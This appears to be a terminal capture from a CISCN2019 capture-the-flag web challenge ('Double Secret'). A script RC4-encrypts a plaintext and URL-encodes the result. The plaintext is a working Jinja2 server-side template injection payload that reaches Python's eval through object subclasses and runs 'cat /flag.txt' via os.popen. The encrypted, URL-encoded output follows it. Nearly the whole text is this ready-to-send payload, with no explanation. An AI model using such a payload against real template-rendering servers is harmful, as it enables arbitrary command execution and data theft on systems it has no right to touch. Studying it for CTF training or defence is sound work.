 C:\Users\DELL\Desktop\web攻防\[CISCN2019 华东南赛区]Double Secret>python rc4加密.py
请输入明文:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings'%}{{c.__init__.__globals__['__bui
ltins__'].eval("__import__('os').popen('cat /flag.txt').read()")}}{% endif %}{% endfor %}
rc4加密后的url编码:.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C
3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C
3%87%C3%B7u.%C3%BB%C2%95%14%C2%BFv%05%19j%C2%AEL%C3%9A-%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B3%C2%BB%C3%9C%C3%B5
%C2%82%C2%A8%1Fw%C2%91%C2%89%C2%BB%C2%A3%C3%90E%08%C3%98%C2%BBR%C2%88-V%1B%C3%99%C2%96u%08%1E%0BZ%C3%A3%C3%AA%C2%8E%2Bs%
C2%B8%2A%0D%06%C3%AE_%C3%974%C3%8C%C2%9D%C3%A9%2A%C3%B2%C3%AB%17V%C3%95%C3%96%22%C2%93c_G%06%C3%A5%C3%87%C3%A1%C2%A7%C3%
AA%C3%8Fw%19%21a%5D%C3%90%15%C3%85%7B%1B%C2%A5%C3%84I5v%C2%AD%C3%BAi%C3%BE%C3%93%C2%A0%1F%04%C3%95Kx5%C3%B5%C2%BD%14%C3%
8C%C3%B5%C3%88%3B%C3%BA%C2%BE%C2%96i%C3%92nB%C2%B0%C2%B5%C3%9C%C2%96%0A4%C2%8B%C3%AE%C2%AA%11%C2%A0%23%C2%8C%C2%A1%23_z
C:\Users\DELL\Desktop\web攻防\[CISCN2019 华东南赛区]Double Secret>